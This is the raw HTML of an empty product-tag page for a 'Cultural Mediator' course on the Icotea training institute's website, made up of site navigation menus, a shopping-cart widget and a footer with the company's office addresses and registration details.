	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5611"><a href="https://www.icotea.it/en/enroll-in-the-course" class="elementor-sub-item">Enroll in the course</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49090"><a href="https://www.icotea.it/en/all-courses" class="elementor-item">Training</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5604"><a href="https://www.icotea.it/en/all-courses" class="elementor-sub-item">All Courses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5606"><a href="https://www.icotea.it/en/ongoing-training-for-professional-orders" class="elementor-sub-item">Ongoing Training for Professional Orders</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9943"><a href="https://www.icotea.it/en/continuing-medical-education-cme" class="elementor-sub-item">Continuing Medical Education – CME</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9944"><a href="https://www.icotea.it/en/ongoing-training-for-engineers" class="elementor-sub-item">Ongoing Training for Engineers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9945"><a href="https://www.icotea.it/en/ongoing-training-for-architects" class="elementor-sub-item">Ongoing Training for Architects</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9946"><a href="https://www.icotea.it/en/ongoing-training-for-surveyors" class="elementor-sub-item">Ongoing Training for Surveyors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9947"><a href="https://www.icotea.it/en/ongoing-training-for-geologists" class="elementor-sub-item">Ongoing Training for Geologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9948"><a href="https://www.icotea.it/en/ongoing-training-for-chartered-agronomists-and-foresters" class="elementor-sub-item">Ongoing Training for Chartered Agronomists and Foresters</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9949"><a href="https://www.icotea.it/en/ongoing-training-for-industrial-experts" class="elementor-sub-item">Ongoing Training for Industrial Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9950"><a href="https://www.icotea.it/en/ongoing-training-for-food-technologists" class="elementor-sub-item">Ongoing Training for Food Technologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9951"><a href="https://www.icotea.it/en/ongoing-training-for-notaries" class="elementor-sub-item">Ongoing Training for Notaries</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9952"><a href="https://www.icotea.it/en/ongoing-training-for-lawyers" class="elementor-sub-item">Ongoing Training for Lawyers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9953"><a href="https://www.icotea.it/en/ongoing-training-for-accountants-and-accounting-experts" class="elementor-sub-item">Ongoing Training for Accountants and Accounting Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9955"><a href="https://www.icotea.it/en/ongoing-training-for-social-assistants" class="elementor-sub-item">Ongoing Training for Social Assistants</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5607"><a href="https://www.icotea.it/en/language-certifications" class="elementor-sub-item">Language Certifications</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9957"><a href="https://www.icotea.it/en/english-language" class="elementor-sub-item">English language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9958"><a href="https://www.icotea.it/en/russian-language" class="elementor-sub-item">Russian language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9959"><a href="https://www.icotea.it/en?page_id=5474" class="elementor-sub-item">German language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29585"><a href="https://www.icotea.it/en/italian-language-certifications-recognized-by-the-miur" class="elementor-sub-item">ITALIAN language certifications recognized by the MIUR</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5597"><a href="https://www.icotea.it/en/ssml-higher-school-for-linguistic-mediators" class="elementor-sub-item">SSML – Higher School For Linguistic Mediators</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5605"><a href="https://www.icotea.it/en/training-for-school-personnel" class="elementor-sub-item">Training for school personnel</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9910"><a href="https://www.icotea.it/en/work-exemption" class="elementor-sub-item">Work exemption</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9913"><a href="https://www.icotea.it/en/m-e-p-a-services-for-public-administrations" class="elementor-sub-item">M.E.P.A. – Services For Public Administrations</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5596"><a href="https://www.icotea.it/en/accreditations-and-certifications" class="elementor-item">Accreditations and Certifications</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19998"><a href="https://www.icotea.it/en/icotea-services" class="elementor-item">Partner Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9915"><a href="https://www.icotea.it/en/formazione-24h" class="elementor-sub-item">Formazione 24H</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26150"><a href="https://www.icotea.it/en/tommaso-barone-schol-safety-pa" class="elementor-sub-item">Tommaso Barone – School Safety and Public Administration</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25344"><a href="https://www.icotea.it/en/e-converter-translation-agency" class="elementor-sub-item">E-Converter – Translation Agency</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5615"><a href="#" class="elementor-item elementor-item-anchor">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5616"><a href="https://www.icotea.it/en/blog" class="elementor-sub-item">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9917"><a href="https://www.icotea.it/en/gallery" class="elementor-sub-item">Gallery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5617"><a href="https://www.icotea.it/en/faq" class="elementor-item">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5618"><a href="https://www.icotea.it/en/contact-us" class="elementor-item">Contact us</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-9680e26" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5594"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Institute Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5595"><a href="https://www.icotea.it/en/20-years-of-icotea" class="elementor-sub-item" tabindex="-1">20 years of ICOTEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5598"><a href="https://www.icotea.it/en/ministerial-learning-institute" class="elementor-sub-item" tabindex="-1">Ministerial Learning Institute</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5599"><a href="https://www.icotea.it/en/the-founder" class="elementor-sub-item" tabindex="-1">The Founder</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5600"><a href="https://www.icotea.it/en/mission" class="elementor-sub-item" tabindex="-1">Mission</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5609"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">How to enrol</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5610"><a href="https://www.icotea.it/en/find-your-course" class="elementor-sub-item" tabindex="-1">Find your course</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5614"><a href="https://www.icotea.it/en/the-more-you-learn-the-more-you-save" class="elementor-sub-item" tabindex="-1">The More You Learn, The More You Save</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5611"><a href="https://www.icotea.it/en/enroll-in-the-course" class="elementor-sub-item" tabindex="-1">Enroll in the course</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49090"><a href="https://www.icotea.it/en/all-courses" class="elementor-item" tabindex="-1">Training</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5604"><a href="https://www.icotea.it/en/all-courses" class="elementor-sub-item" tabindex="-1">All Courses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5606"><a href="https://www.icotea.it/en/ongoing-training-for-professional-orders" class="elementor-sub-item" tabindex="-1">Ongoing Training for Professional Orders</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9943"><a href="https://www.icotea.it/en/continuing-medical-education-cme" class="elementor-sub-item" tabindex="-1">Continuing Medical Education – CME</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9944"><a href="https://www.icotea.it/en/ongoing-training-for-engineers" class="elementor-sub-item" tabindex="-1">Ongoing Training for Engineers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9945"><a href="https://www.icotea.it/en/ongoing-training-for-architects" class="elementor-sub-item" tabindex="-1">Ongoing Training for Architects</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9946"><a href="https://www.icotea.it/en/ongoing-training-for-surveyors" class="elementor-sub-item" tabindex="-1">Ongoing Training for Surveyors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9947"><a href="https://www.icotea.it/en/ongoing-training-for-geologists" class="elementor-sub-item" tabindex="-1">Ongoing Training for Geologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9948"><a href="https://www.icotea.it/en/ongoing-training-for-chartered-agronomists-and-foresters" class="elementor-sub-item" tabindex="-1">Ongoing Training for Chartered Agronomists and Foresters</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9949"><a href="https://www.icotea.it/en/ongoing-training-for-industrial-experts" class="elementor-sub-item" tabindex="-1">Ongoing Training for Industrial Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9950"><a href="https://www.icotea.it/en/ongoing-training-for-food-technologists" class="elementor-sub-item" tabindex="-1">Ongoing Training for Food Technologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9951"><a href="https://www.icotea.it/en/ongoing-training-for-notaries" class="elementor-sub-item" tabindex="-1">Ongoing Training for Notaries</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9952"><a href="https://www.icotea.it/en/ongoing-training-for-lawyers" class="elementor-sub-item" tabindex="-1">Ongoing Training for Lawyers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9953"><a href="https://www.icotea.it/en/ongoing-training-for-accountants-and-accounting-experts" class="elementor-sub-item" tabindex="-1">Ongoing Training for Accountants and Accounting Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9955"><a href="https://www.icotea.it/en/ongoing-training-for-social-assistants" class="elementor-sub-item" tabindex="-1">Ongoing Training for Social Assistants</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5607"><a href="https://www.icotea.it/en/language-certifications" class="elementor-sub-item" tabindex="-1">Language Certifications</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9957"><a href="https://www.icotea.it/en/english-language" class="elementor-sub-item" tabindex="-1">English language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9958"><a href="https://www.icotea.it/en/russian-language" class="elementor-sub-item" tabindex="-1">Russian language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9959"><a href="https://www.icotea.it/en?page_id=5474" class="elementor-sub-item" tabindex="-1">German language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29585"><a href="https://www.icotea.it/en/italian-language-certifications-recognized-by-the-miur" class="elementor-sub-item" tabindex="-1">ITALIAN language certifications recognized by the MIUR</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5597"><a href="https://www.icotea.it/en/ssml-higher-school-for-linguistic-mediators" class="elementor-sub-item" tabindex="-1">SSML – Higher School For Linguistic Mediators</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5605"><a href="https://www.icotea.it/en/training-for-school-personnel" class="elementor-sub-item" tabindex="-1">Training for school personnel</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9910"><a href="https://www.icotea.it/en/work-exemption" class="elementor-sub-item" tabindex="-1">Work exemption</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9913"><a href="https://www.icotea.it/en/m-e-p-a-services-for-public-administrations" class="elementor-sub-item" tabindex="-1">M.E.P.A. – Services For Public Administrations</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5596"><a href="https://www.icotea.it/en/accreditations-and-certifications" class="elementor-item" tabindex="-1">Accreditations and Certifications</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19998"><a href="https://www.icotea.it/en/icotea-services" class="elementor-item" tabindex="-1">Partner Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9915"><a href="https://www.icotea.it/en/formazione-24h" class="elementor-sub-item" tabindex="-1">Formazione 24H</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26150"><a href="https://www.icotea.it/en/tommaso-barone-schol-safety-pa" class="elementor-sub-item" tabindex="-1">Tommaso Barone – School Safety and Public Administration</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25344"><a href="https://www.icotea.it/en/e-converter-translation-agency" class="elementor-sub-item" tabindex="-1">E-Converter – Translation Agency</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5615"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5616"><a href="https://www.icotea.it/en/blog" class="elementor-sub-item" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9917"><a href="https://www.icotea.it/en/gallery" class="elementor-sub-item" tabindex="-1">Gallery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5617"><a href="https://www.icotea.it/en/faq" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5618"><a href="https://www.icotea.it/en/contact-us" class="elementor-item" tabindex="-1">Contact us</a></li>
</ul>			</nav>
				</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-3baff341 header__sec-content elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3baff341" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7ede0308" data-id="7ede0308" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1bd64329 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none header__menu-user elementor-widget elementor-widget-nav-menu" data-id="1bd64329" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-1-1bd64329" class="elementor-nav-menu"><li class="popup-ricerca menu-item menu-item-type-custom menu-item-object-custom menu-item-5865"><a href="#" class="elementor-item elementor-item-anchor"><i class="_mi fa fa-search" aria-hidden="true" style="vertical-align:text-bottom;"></i><span class="visuallyhidden">Search</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-154"><a href="https://uni.icotea.it/" class="elementor-item"><i class="_mi _before dashicons dashicons-desktop" aria-hidden="true" style="font-size:1.4em;vertical-align:text-bottom;"></i><span>E-learning</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5347"><a href="/en/my-account" class="elementor-item"><i class="_mi dashicons dashicons-admin-users" aria-hidden="true"></i><span class="visuallyhidden">Login</span></a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-1bd64329" class="elementor-nav-menu"><li class="popup-ricerca menu-item menu-item-type-custom menu-item-object-custom menu-item-5865"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1"><i class="_mi fa fa-search" aria-hidden="true" style="vertical-align:text-bottom;"></i><span class="visuallyhidden">Search</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-154"><a href="https://uni.icotea.it/" class="elementor-item" tabindex="-1"><i class="_mi _before dashicons dashicons-desktop" aria-hidden="true" style="font-size:1.4em;vertical-align:text-bottom;"></i><span>E-learning</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5347"><a href="/en/my-account" class="elementor-item" tabindex="-1"><i class="_mi dashicons dashicons-admin-users" aria-hidden="true"></i><span class="visuallyhidden">Login</span></a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-2478880d elementor-menu-cart--empty-indicator-hide header__cart toggle-icon--custom elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="2478880d" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg xmlns="http://www.w3.org/2000/svg" width="22.022" height="22.9" viewBox="0 0 22.022 22.9"><g id="shopping-cart-1" transform="translate(-0.478 -0.2)"><path id="Tracciato_49" data-name="Tracciato 49" d="M6,19.1h9.9a1.508,1.508,0,0,0,1.5-1.2L20,2.4a1.433,1.433,0,0,1,1.5-1.2h1" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_50" data-name="Tracciato 50" d="M7.9,22.1a.4.4,0,1,1,0-.8" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_51" data-name="Tracciato 51" d="M7.9,22.1a.4.4,0,1,0,0-.8h0" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_52" data-name="Tracciato 52" d="M15.4,22.1a.4.4,0,0,1,0-.8" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_53" data-name="Tracciato 53" d="M15.4,22.1a.4.4,0,0,0,0-.8" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_54" data-name="Tracciato 54" d="M18,14.6H5.9A2.9,2.9,0,0,1,3,12.3L1.5,6.6a.887.887,0,0,1,.6-1H19.5" fill="none" stroke="#0148e2" stroke-width="2"></path></g></svg>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
				<div class="elementor-element elementor-element-340c460 header__menu-lang elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="340c460" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-340c460" class="elementor-nav-menu"><li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-4642-en"><a href="https://www.icotea.it/en/product-tag/course-cultural-mediator" title="EN" class="elementor-item"><span class="wpml-ls-native" lang="en">EN</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-it wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-4642-it"><a href="https://www.icotea.it/tag-prodotto/corso-mediatore-culturale" title="IT" class="elementor-sub-item"><span class="wpml-ls-native" lang="it">IT</span></a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-340c460" class="elementor-nav-menu"><li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-4642-en"><a href="https://www.icotea.it/en/product-tag/course-cultural-mediator" title="EN" class="elementor-item" tabindex="-1"><span class="wpml-ls-native" lang="en">EN</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-it wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-4642-it"><a href="https://www.icotea.it/tag-prodotto/corso-mediatore-culturale" title="IT" class="elementor-sub-item" tabindex="-1"><span class="wpml-ls-native" lang="it">IT</span></a></li>
</ul>
</li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
		<div id="content"><div id="inner-content" class="wpbf-container wpbf-container-center wpbf-padding-medium"><div class="wpbf-grid wpbf-main-grid wpbf-grid-medium"><main id="main" class="wpbf-main wpbf-medium-2-3"><div class="breadcrumb breadcrumbs woo-breadcrumbs"><div class="breadcrumb-trail"><span><span><a href="https://www.icotea.it/en">Home</a></span> » <span class="breadcrumb_last" aria-current="page">course Cultural Mediator</span></span></div></div><header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">course Cultural Mediator</h1>
	
	</header>
<p class="woocommerce-info woocommerce-no-products-found">No products were found matching your selection.</p>
</main></div></div></div>		<div data-elementor-type="footer" data-elementor-id="5390" class="elementor elementor-5390 elementor-361 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7a87d67e elementor-section-full_width footerSite elementor-section-height-default elementor-section-height-default" data-id="7a87d67e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-61b39b4b" data-id="61b39b4b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7cd27998 elementor-widget elementor-widget-image" data-id="7cd27998" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="1024" height="333" src="https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-1024x333.png" class="attachment-large size-large wp-image-49035" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-1024x333.png 1024w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-300x98.png 300w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-768x250.png 768w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-800x260.png 800w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer.png 1081w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
				<div class="elementor-element elementor-element-1b5268d3 elementor-widget elementor-widget-text-editor" data-id="1b5268d3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>I.CO.TE.A C.A.T. S.R.L.</strong> © 2021</p>
<p>Civil Liability: € 500.000,00<br />
<strong>IBAN:</strong> IT82V0326822300052621751420<br />
<strong>BIC/SWIFT:</strong> SELBIT2BXXX</p>
<p><strong>Tax information:</strong><br />
<strong>Unique Code SDI:</strong> LM8ØSOU<br />
P.Iva 01087100887 – CCIAA 93512</p>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-14203b9d" data-id="14203b9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2cb1cf14 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2cb1cf14" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>phone-circle</title><path d="m14.137 17.7 0.008 0a3.226 3.226 0 0 0 4.014 -0.441l0.452 -0.451a1.076 1.076 0 0 0 0 -1.521l-1.9 -1.9a1.076 1.076 0 0 0 -1.521 0h0a1.077 1.077 0 0 1 -1.522 0l-3.042 -3.043a1.076 1.076 0 0 1 0 -1.521h0a1.076 1.076 0 0 0 0 -1.521l-1.9 -1.9A1.076 1.076 0 0 0 7.2 5.4l-0.452 0.451a3.229 3.229 0 0 0 -0.44 4.015l0 0.007a29.14 29.14 0 0 0 7.829 7.827Z" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M21 18.764a11.251 11.251 0 1 0 -9 4.5c4.418 0 6.446 -2.136 5.215 -5.344" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>						</span>
										<span class="elementor-icon-list-text">Our Contacts</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-20d659ab elementor-widget elementor-widget-text-editor" data-id="20d659ab" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>LOMBARDIA Headquarter<br />
</strong>Via Mecenate n.105 &#8211; 20138 <strong>Milan</strong><br />
Phone: <a href="tel:+39200298650005">0298650005</a> &#8211; Mobile: <a href="tel:+393355992943">3355992943</a></p>
<p><strong>LAZIO Headquarter<br />
</strong>Via Federico Rosazza n.26 &#8211; 00153 <strong>Roma (Trastevere)</strong><br />
<a href="tel:+390695020944">Phone: 0695020944</a> &#8211; Mobile: <a href="tel:+393355992943">3355992943</a></p>
<p><strong>SARDEGNA Headquarter<br />
</strong>Viale Italia n. 7/B piano I – 07100 <strong>Sassari</strong><br />
<a href="tel:+390932793820">Phone: 0932793820</a> – Mobile: <a href="tel:+393355992943">3355992943</a></p>
<p><strong>SICILIA Headquarter<br />
</strong>Via Sorda Sampieri n.128 &#8211; 97015 <strong>Modica</strong> (RG)<br />
Phone: <a href="tel:0932793820">0932793820</a> &#8211; Mobile: <a href="tel:+393355992943">3355992943</a></p>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-60d0604c" data-id="60d0604c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6370298 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6370298" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
